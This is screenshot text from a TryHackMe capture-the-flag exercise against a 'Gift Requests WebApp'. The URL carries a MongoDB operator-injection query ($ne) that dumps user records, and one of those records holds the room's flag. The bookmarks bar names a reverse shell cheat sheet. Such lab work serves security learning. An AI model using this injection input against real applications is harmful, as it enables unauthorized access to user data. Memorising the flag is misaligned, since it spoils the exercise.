 10.10. /search?username[$ne]=meep&role=guest
e | Learn Cy… TryHackMe Support Offline CyberChef GitHub - swisskyrepo/… Reverse Shell Cheat S…
Gift Requests WebApp
Search for a user request in our MongoDB!
Username users requests! Search
Username details
ID:61749a80b534d3a130391b92:guest:guest
Username details
ID:61850f642f70bd35768c82f1:test:guest
Username details
ID:61850fb42f70bd35768c82f2:THM{2ec099f2d602cc4968c5267970be1326}:guest